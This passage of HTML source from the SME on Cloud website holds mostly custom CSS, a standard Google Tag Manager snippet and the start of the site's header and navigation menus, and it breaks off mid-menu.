			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=submit] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			background-color: #dedede !important;
		}
	</style>
	<meta name="follow.[base64]" content="A67Rq688fEf0y2F4GvFa"/><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://smeoncloud.in/wp-content/uploads/2022/02/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			/* 10 July */
@media screen and (max-width: 481px) {
 .right-btn {
    width: 24% !important;
    padding:5px 0px !important;
    text-align: center !important;
} 
}

a#slide_top{
	display:none !important;
}
/* 10 July */

div.textcolor a.aiovg-link-title{
	color: #ffffff;
}



/* New form */
ul > li:before{
	display:none;
}


/* Forminator reg form */
.forminator-ui.forminator-custom-form[data-design=default]{
    margin:0px !important;
}
/* Forminator reg form */


/* profile css */
 body.archive.author .headline.cmsmasters_color_scheme_default {
    display: none;
}
/*body.archive.author  .cmsmasters_archive_item_type {
    display: none;
} */
body.archive.author .cmsmasters_archive_type .cmsmasters_archive_item_img_wrap +  .cmsmasters_archive_item_cont_wrap {
    padding: 0px;
}
body.archive.author .cmsmasters_archive_type .preloader {
   padding-top: 60%;
    padding-bottom: 0;
}
body.archive.author .cmsmasters_archive_item_content.entry-content.text-1 {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}
span.etn-schedule-location {
    display: none!important;
}
span.etn-date:after {
    content: " 2022";
}

div.new-event>div>div>ul>li>a>span.etn-date::after{
    content: " 2023";
}

/* Menu css */
ul.contact-info li a {
    font-weight: 500;
}
.header_bot .resp_bot_nav_wrap .resp_bot_nav:before {
    margin-left: 0px!important;
}
nav.toggle-menus {
    display: none;
    background: #232f3f;
    height: auto;
    margin-left: -28px;
    width: 221px;
    min-height: 100%;
}

nav.toggle-menus .menu-main-navigation-container {
    display: flex;
    padding: 20px 0px;
}

nav.toggle-menus ul.navigation {
    display: flex;
    flex-direction: column;
}

nav.toggle-menus ul.navigation>li {
    padding: 5px 10px;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap:after {
    display: none;
}

nav.toggle-menus ul.navigation>li>a>.nav_item_wrap {
    color: #fff;
}

h3.has-color-2-color.has-text-color {
    color: #fff;
}

.page-id-15962 .middle_content.entry {
    padding: 15px 0px 0px;
}

.head-font h1 {
    font-family: "Roboto Black", Sans-serif !important;
}

.head-font-p h5 {
    font-family: "Red Hat Display", Sans-serif !important;
}

.agenda .etn-schedule-wrap .etn-single-schedule-item {
    padding: 10px 0;
    display: flex;
    align-items: baseline;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title {
    background: #f49e31;
}

.agenda .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after {
    border-color: #f49e31 transparent transparent transparent;
}

.wpcf7-list-item label {
    text-transform: none;
    font-size: 10px;
    color: #000;
    font-family: 'Red Hat Display';
    line-height: 16px;
}

.wpcf7-list-item {
    margin: 0 0 0 0em;
}

.lswssp-logo-carousel {
    padding: 0px 0px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after {
    top: 4px;
}

.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:after,
.wpcf7 form.wpcf7-form span.wpcf7-list-item input[type="checkbox"]+span.wpcf7-list-item-label:before {
    bottom: auto;
}

form.wpcf7-form.init p {
    padding: 0 0 9px;
    font-size: 10px;
    line-height: 15px;
    color: #000;
    font-family: 'Red Hat Display';
}

input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #f49e31;
    border: 0;
    font-size: 15px;
}

.speaker .etn-speaker-item .etn-speaker-content {
    border: 0px;
    padding: 0px;
    box-shadow: none;
}

.speaker .etn-speaker-item .etn-speaker-thumb img {
    width: 70%;
    border-radius: 100%;
}

.speaker .etn-speaker-item:hover .etn-speaker-content .etn-title a {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-content p {
    color: #000;
}

.speaker .etn-speaker-item:hover .etn-speaker-thumb:before {
    opacity: 0;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title a {
    color: #333333;
    font-size: 16px;
    line-height: 20px;
    display: block;
    text-align: left;
    margin-top: 10px;
}

.speaker .etn-speaker-item .etn-speaker-content .etn-title {
    margin: 0 0 10px;
}

.speaker .etn-speaker-item .etn-speaker-content p {
    margin-bottom: 0px;
    font-size: 12px;
    line-height: 16px;
    padding-bottom: 0px;
}

.speaker .etn-speaker-item:hover .etn-speaker-content {
    background-color: transparent;
}

.ekit-wid-con .elementskit-post-image-card .post-meta-list {
    margin-bottom: 5px;
}

.page-id-15962 .breadcrumb,
.page-id-15366 .breadcrumb {
    display: none;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper {
    display: flex;
    flex-direction: row;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:after {
    content: ",";
    font-size: 20px;
    color: #000;
    margin-left: 4px;
}

.page-id-14936 .elementskit-meta-categories span.elementskit-meta-wraper span:last-child:after {
    display: none;
}

.page-id-14225 .breadcrumb {
    display: none;
}

.follow-icons {
    position: absolute;
    bottom: 0px;
    left: 51.5%;
}

.follow-icons ul {
    display: flex;
    margin-left: -4px;
}

.follow-icons ul li:before {
    Display: none;
}

.follow-icons ul li:first-child a {
    padding-left: 0px;
}

.adv_image_wrap figure.adv_widget_image img {
    display: block;
    width: 100%;
    height: 100%;
}

.follow-icons ul li a {
    font-size: 20px;
    padding: 10px;
}

.follow-icons ul li a:before {
    margin: 0px;
}

.breadcrumb a:after {
    color: #232f3f;
    content: ">>";
    margin: 10px;
}

.breadcrumb {
    width: 1140px;

    margin: 0 auto;
    padding: 15px 0px;
}

.breadcrumb,
.breadcrumb a {
    font-size: 14px;
}

body {
    font-family: "Red Hat Display", Sans-serif !important;
}

a,
.widget_recent_entries ul li,
.widget_recent_entries ul li a,
.comment-respond .comment-reply-title,
input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
textarea,
select,
option,
.post_nav .post_nav_sub,
a.cmsmasters_post_read_more,
span.cmsmasters_post_date span {
    font-family: "Red Hat Display", Sans-serif;
    font-style: normal;
    font-weight: 600;
}

.cmsmasters_open_post figure.cmsmasters_img_wrap a img {
    width: 100%;
}

.ekit-wid-con .elementskit-post-image-card:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.ekit-wid-con .elementskit-blog-block-post:hover .elementskit-entry-thumb>img {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
}

.single-post .content.entry {
    padding-top: 0;
}

.cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
.post_nav a,
.widget .widgettitle,
h2.cmsmasters_single_slider_title,
h3.cmsmasters_single_slider_item_title a {
    font-family: "Roboto-Black", Sans-serif;
    font-style: normal;
    color: #000;
}

/* testimonials */
.testimonials .single-item-wrapper {
    display: flex;
    /* align-items: center; */
    flex-wrap: wrap;
}

.testimonials .single-item-wrapper .tss-meta-info {
    order: 1;
    width: 27%;
    margin-right: 6%;
	margin-left: 2%;
}

.testimonials .single-item-wrapper .item-content-wrapper {
    order: 2;
    margin-top: 30px;
	  margin-bottom: 5px;
    width: 63%;
    padding-left: 0px;
	  background-color: transparent;
}

.testimonials .single-item-wrapper .item-content-wrapper .item-content {
    font-style: normal;
}

.testimonials .single-item-wrapper .item-content-wrapper:before {
    color: #8e8e8e;
    font-size: 50px;
	  }

.testimonials .single-item-wrapper h3.author-name {
    order: 3;
    float: right;
    margin-left: 34%;
	  
	 
    position: absolute;
    z-index: 111;
    bottom: -18px;
	  }


.testimonials .single-item-wrapper h4.author-bio {
    order: 4;
    margin: 0px;
    margin-left: 34%;
    position: absolute;
    z-index: 111;
    bottom: -32px;
}

.wp-block-embed__wrapper iframe {
    height: 453px;
    /* width: 100%; */
}
/* .archive.author.author-admin img {
    height: auto;
} */
img.author_img {
    height: 30px;
    border-radius: 50px;
}
.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: -10px;
	margin-left:5px;
}
@media only screen and (min-width: 767px) and (max-width: 1024px) {
    html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
        width: 100% !important;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    nav.toggle-menus {
        display: none !important
    }

    .resp_bot_nav_wrap {
        float: left !important;
        background: #f49e31;
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .header_mid .header_mid_inner {
        width: 100% !important;
        padding: 0 20px !important;
    }

    .header_bot .header_bot_inner .header_bot_inner_cont {
        padding: 0px 20px;
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 10px;
        right: 20px;
        width: auto !important;
        padding: 10px 11px !important;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px;
    }

    .follow-icons {
        bottom: 10%;
    }

    .swiper-slide {
        width: 100% !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info {
        order: 1;
        width: 20%;
        margin-right: 5%;
    }

    .testimonials .single-item-wrapper .item-content-wrapper {
        order: 2;
        margin-top: 20px;
        width: 75%;
        padding-left: 0px;
        background-color: transparent;
    }

    .latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
        padding-left: 15px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        margin-left: 24%;
        bottom: -20px;
    }

    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name,
    #tss-container-1979268961.tss-wrapper .single-item-wrapper h3.author-name a {
        font-size: 20px;
    }

    .testimonials .single-item-wrapper h4.author-bio {
        margin-left: 24%;
        bottom: -38px;
    }

    .testimonials .single-item-wrapper .item-content-wrapper:before {
        font-size: 25px;
    }

    .tss-wrapper .tss-even .tss-grid-item {
        margin-bottom: 60px;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        font-size: 16px !important;
        display: block;
        line-height: 20px;
    }

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .breadcrumb {
        width: 100%;
        padding: 0px 20px 10px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info {
        margin: 15px 0 15px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        text-align: left !important;
    }

    .post_nav {
        margin: 20px 20px 0;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    .post_nav .post_nav_inner {
        display: flex;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 100% !important;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px 0px !important;
    }
}

@media only screen and (min-width: 1440px) {

    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner {
        width: 1140px !important;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error {
        width: 1140px;
    }

}

.headline_outer .headline_inner,
.content_wrap {
    padding: 0 0px;
}

.bottom_outer,
.footer_inner {
    padding: 0px;
}

.post-password-form,
.header_top_inner,
.header_mid_inner,
.header_bot_inner,
.content_wrap,
.headline_inner,
.bottom_outer,
.footer_inner,
.cmsmasters_row_inner,
.error {
    width: 1140px;
}

.header_mid .header_mid_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;

}

.header_mid .header_mid_inner .logo_wrap {
    width: 100%;
}

.header_mid .logo_wrap .logo {
    display: flex;
    height: 100%;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.header_mid .logo_wrap .logo .logo_retina {
    display: block;
}

.header_mid .logo_wrap .logo img {
    position: unset;
    margin: unset !important;
}

.header_bot .header_bot_inner {
    height: 100%;
    position: relative;
    width: 1140px;
    padding: 0px;
    box-shadow: 0px 1px 0px 0px #232f3f;
}

.header_bot .header_bot_inner .header_bot_inner_cont {
    border-bottom-width: 0px;
}

.header_bot_inner_cont {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
}

.right-btn {
    float: right;
    background: #515f5f;
    width: 10%;
    text-align: center;
    padding: 5px 0px;
}

.right-btn:hover a,
.right-btn a:hover {
    color: #000;
}

.right-btn:hover {
    background-color: #f49e31;
}

.right-btn a {
    color: #ffff;
    font-family: "Red Hat Display", sans-serif;
    font-style: normal;
}
.header_bot_inner .social_wrap_inner {
    margin: 0 auto 0 0;
    display: flex;
    justify-content: flex-end;
}
.header_bot_inner .social_wrap_inner ul {
    display: flex;margin-bottom: 0px;
}
.header_bot_inner .social_wrap_inner  ul > li:before {display:none;}
.header_bot_inner .social_wrap_inner  ul > li{padding:0px;}
.header_bot_inner .social_wrap_inner  ul > li a {
    font-size: 18px;
    padding: 5px;
}
/* .header_bot_inner .social_wrap_inner ul > li:last-child > a:before {
    margin-right: -5px;
} */
.header_bot_inner .social_wrap_inner ul > li:last-child > a {
    padding-right: 0px;
}
.footer_inner_cont {
    text-align: center;
    /*     display: flex;
    align-items: baseline;
    justify-content: space-between;
    flex-flow: row-reverse; */
}

.sidebar_layout_14141414 aside:first-child {
    width: 45%;
    padding-right: 2%;
}

.sidebar_layout_14141414 aside {
    font-style: normal;
    font-family: "Red Hat Display", Sans-serif;
    color: #000;
}

ul.contact-info li:before {
    display: none;
}

.ekit-wid-con .elementskit-blog-block-post {
    padding: 0px;
}

html.csstransitions ul.navigation>li>a>.nav_item_wrap:after {
    content: "";
    border-right: 1px solid #232f3f;
    padding: 0px 4px;
}

.bot_nav>li>a>.nav_item_wrap {
    padding: 0px 4px;
}

.bot_nav>li:last-child span.nav_item_wrap:after {
    display: none;
}

.testimonial .elementskit-single-testimonial-slider .row {
    display: flex;
    flex-direction: row-reverse;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card:hover::before {
    display: none;
}

.testimonial .ekit-wid-con .elementskit-profile-image-card {
    text-align: center;
}

.elementskit-profile-image-card img {
    height: 275px !important;
    width: 275px !important;
    border-radius: 200px;
}

.elementor-14225 .elementor-element.elementor-element-352b9b1 .elementkit-testimonial-col {
    align-self: flex-start !important;
}

.first-banner .elementskit-entry-header h2 a:after {
    content: "Learn more..";
    margin-top: 0px;
    font-weight: 600;
    font-family: "Red Hat Display", Sans-serif;
    display: block;
    font-size: 17px;
    color: #f49e31;
}

.latest-posts .psac-post-carousel-content {
    display: flex;
    /*     justify-content: space-between; */
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-carousel-content {
    border: 0px
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-margin-content {
    padding: 0px;
    padding-left: 40px
}

/*  .latest-posts .owl-item {
    width: 8%!important;
}  */
.latest-posts .psac-post-carousel.psac-design-2 .psac-post-title a {
    font-family: "Red Hat Display", sans-serif;
    font-size: 17px;
    font-weight: 500;
    display: block;
    line-height: 24px;
    color: #fff;
}
ul.etn-nav li:before {
    display: none;
}

.latest-post img {
    border-radius: 100px;
    width: 91px !important;
    height: 91px !important;
    object-fit: cover;
}

.latest-posts .psac-post-carousel.psac-design-2 .psac-post-image-bg {
    height: 100px;
    width: 100px;
border-radius:5px;
   
}

.left-full-videos .aiovg-col.aiovg-col-p-40 {
    width: 100%;
}

/* .left-full-videos .aiovg-col.aiovg-col-p-60 {
    display: none;
} */
.left-full-videos .aiovg-col.aiovg-col-p-40 img.aiovg-responsive-element {
    width: 100%;
}


.right-side-videos img.aiovg-responsive-element {
    margin: 0px;
    height: 100% !important;
}

.text-center h2,
.text-center .elementor-widget-container {
    text-align: center;
}

/* .cmsmasters_post_cont_info.entry-meta {
    display: none;
} */
.tnp-subscription {
    margin-right: 0px;
}
.tnp.tnp-subscription form {
    display: flex;
    align-items: end;
	justify-content: flex-end;
}

.tnp.tnp-subscription form .tnp-field.tnp-field-email {
    width: 58%;
}

.tnp.tnp-subscription form input.tnp-submit {
    background-color: #f49e31 !important;
    height: 40px !important;
}

.three-box .elementskit-post-card {
    min-height: 275px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 {
    width: 100%;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a {
    display: block;
    margin-top: 10px;
}

.left-bytes .aiovg-col.aiovg-col-p-60 .aiovg-caption {
    padding-left: 0px;
}

.yatra h2.elementor-heading-title.elementor-size-default a {
    font-weight: 500;
}

.left-bytes .aiovg-col.aiovg-col-p-60 a,
.right-bytes .aiovg-col.aiovg-col-p-60 a {
    /* color: red; */
    font-size: 20px;
    font-weight: 700;
    font-family: "roboto-black", Sans-serif;
}

.speakers .elementor-widget-container h3,
.leadership-yatra .elementor-widget-container {
    text-align: center;
}

.wpforms-submit {
    background-color: #F49E31 !important;
    border: 0px solid #ddd;
    color: #fff !important;
    font-size: 10px;
    padding: 0px 15px !important;
}

.sidebar .widget_recent_entries ul li a {
    font-weight: normal;
}

.remove-border .wpforms-field-description.wpforms-disclaimer-description {
    border: 0px solid !important;
    overflow: hidden !important;
    min-height: 30px !important;
    height: auto !important;
    padding: 0px !important;
}

.remove-border label.wpforms-field-label-inline {
    font-size: 13px !important;
    font-weight: 600 !important;
}

.remove-border ul li:before {
    display: none;
}

.upcoming-events .elementor-icon-list-item>a {
    display: flex;
}

.etn-title {
    font-size: 20px;
    line-height: 25px;
	font-family: "Roboto Black", Sans-serif;
}

span.etn-day {
    display: none !important;
}

.schedule-tab-wrapper.etn-tab-wrapper ul.etn-nav {
    margin-bottom: 0px;
}

.etn-speaker-info .etn-title {
    line-height: 40px;
}

.etn-speaker-info .etn-speaker-designation {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.single-etn-speaker .breadcrumb span:nth-child(2) {
    display: none;
}

@media(max-width:767px) {
    .breadcrumb {
        width: 100%;
        padding: 15px 20px;
    }

    nav.toggle-menus {
        display: none !important;
    }

    .header_mid .logo_wrap .logo img {
        display: block
    }

    #header .header_mid .header_mid_inner {
        padding: 0px 20px !important;
        width: 100%;
    }

    #header .header_mid .logo_wrap {
        padding: 0 0 0px !important;
    }

    #header .header_mid .logo_wrap .logo img {
        width: 48%;
    }

    .follow-icons {
        left: 0;
        position: relative;
    }

    .three-box .elementskit-post-card {
        min-height: auto;
    }

    .elementskit-profile-image-card img {
        height: 200px !important;
        width: 200px !important;
        border-radius: 200px;
        margin: 0 auto;
    }

    .aiovg .aiovg-thumbnail-style-image-left .aiovg-caption {
        padding: 0;
    }

    .left-bytes .aiovg-col.aiovg-col-p-60 a,
    .right-bytes .aiovg-col.aiovg-col-p-60 a {
        display: block;
        margin-top: 10px;
    }

    .post-password-form,
    .header_top_inner,
    .header_mid_inner,
    .header_bot_inner,
    .content_wrap,
    .headline_inner,
    .bottom_outer,
    .footer_inner,
    .cmsmasters_row_inner,
    .error,
    .header_bot .bot_nav_wrap {
        width: 100% !important;
    }

    .wp-block-embed__wrapper iframe {
        width: 100%;
        height: 100%;
    }

    .header_bot .bot_nav_wrap {
        top: 10px;
    }

    #header nav {
        height: auto;
        margin: 0px 10px 10px;
    }

    #header .navigation {
        padding: 0px 10px;
    }

    ul.navigation>li>a>.nav_item_wrap:after {
        display: none;
    }

    .bottom_outer,
    .footer_inner {
        padding: 0px 20px;
    }

    .tnp.tnp-subscription form .tnp-field.tnp-field-email {
        width: 70%;
    }

    .header_bot_inner_cont {
        display: block;
        padding: 10px;
        border-top-width: 0px !important;
    }

    .resp_bot_nav_wrap {
        float: left !important;
/*         background: #f49e31; */
        margin-left: 10px !important;
        margin-bottom: 0px !important;
    }

    .right-btn {
        position: absolute;
        top: 13px;
        right: 50%;
        z-index: 11111111;
        float: right;
        background: #515f5f;
        width: auto;
        padding: 5px 11px;

    }
	.right-btn a{font-size:13px;}
	.cmsmasters_post_cont_info.entry-meta img.author_img {
    margin-top: 5px;
    margin-left: 0;
}
	.sme-cloud-first .elementskit-post-image-card {
    display: block!important;
}
	.speaker .etn-col-lg-3.etn-col-md-6 {
    width: 50%;
}
	.left-side,.right-side {
    display: none!important;
}
	.middle-side>.n2-ss-layer-col {
    padding: 20px!important;
}
	.middle-side>.n2-ss-layer-col h1{font-size:20px!important;}
	.middle-side>.n2-ss-layer-col h5{font-size:18px!important;}
	.middle-side>.n2-ss-layer-col a.n2-ow{padding:6px 10px!important;font-size: 15px!important;}
	body.archive.author .cmsmasters_archive {
    padding: 0px 20px;
}
	body.archive.author .cmsmasters_archive_item_img_wrap {
    width: 100%;
		margin:0px;
}
	body.archive.author .cmsmasters_archive_item_cont_wrap {
    width: 100%;
		padding-top: 10px!important;
}
	.header_bot_inner .social_wrap_inner{
        position: absolute;
        top: 10px;
        right: 13px;
        z-index: 11111111;
        float: right;
        width: auto;
        padding: 10px 11px;}

    .blog.opened-article article {
        /* background: red; */
        padding: 0px 20px;
    }

    .cmsmasters_open_post .cmsmasters_post_header h2.cmsmasters_post_title.entry-title {
        font-size: 25px;
        line-height: 30px;
    }

    .sfsiplus_norm_row.sfsi_plus_wDiv {
        position: relative !important;
        text-align: left !important;
    }

    .sfsi_plus_widget {
        float: left;
        margin-top: 10px;
    }
	.cmsmasters_open_post > div:first-child{margin-top:10px;}
	.comment-respond {
     padding: 20px 0px;margin: 20px;
}
	body.aiovg_videos-template-default .middle_content .opened-article {
    padding: 0 0 0px;
}
	body.aiovg_videos-template-default .middle_content .aiovg-description h2 {
    font-size: 25px;
}
    .cmsmasters_post_cont_info.entry-meta {
        display: flex;
        flex-direction: column;
        align-items: baseline;
			margin-top:10px;
    }

    .cmsmasters_open_post .cmsmasters_post_cont_info>span+span {
        margin-left: 0px;
    }

    .testimonials .single-item-wrapper .tss-meta-info img {
        width: 50%;
    }

    aside.post_nav {
        margin: 15px 20px 0px;
        padding-bottom: 0px;
    }

    .post_nav .post_nav_inner>span.cmsmasters_prev_post,
    .post_nav .post_nav_inner>span .post_nav_sub,
    .post_nav .post_nav_inner>span.cmsmasters_next_post {
        text-align: left;
        padding: 0px 0px 10px;
        margin: 0px;
    }

    span.cmsmasters_prev_post a,
    span.cmsmasters_next_post a {
        font-size: 16px;
    }

    .single-post .content.entry {
        padding-bottom: 10px;
    }

    .sidebar {
        padding: 0px 20px !important;
    }

    .testimonials .single-item-wrapper .tss-meta-info,
    .testimonials .single-item-wrapper .item-content-wrapper,
    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        width: 100%;

    }

    .testimonials .single-item-wrapper h3.author-name,
    .testimonials .single-item-wrapper h4.author-bio {
        text-align: left !important;
        position: relative;
        margin: 0px;
    }

    .testimonials .single-item-wrapper h3.author-name {
        font-size: 18px !important;
        margin-bottom: 5px;

    }

    .testimonials .single-item-wrapper h4.author-bio {
        font-size: 15px !important;
    }

}

.video-row .row-list li.fill {
  background-color: #fff !important;
}




.ntb_table_wrapper{
	overflow-y: auto !important;
}












/* Header Alignment S 25-1-23 */

.header_bot .bot_nav_wrap {
    width: 90% !important;
}
.navigation > li > a{
    font-size: 13px !important;
}
div.social_wrap_inner{
	 margin-left:4% !important;
}
.header_bot_inner .social_wrap_inner ul > li a {
    font-size: 14px !important;
    padding: 2px !important;
}
.right-btn {
    width: 9%;
    padding: 5px 0px;
}
.right-btn>a{
	font-size: 13px !important;
}
/* Header Alignment E 25-1-23 */		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="archive tag tag-carbon tag-629 sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
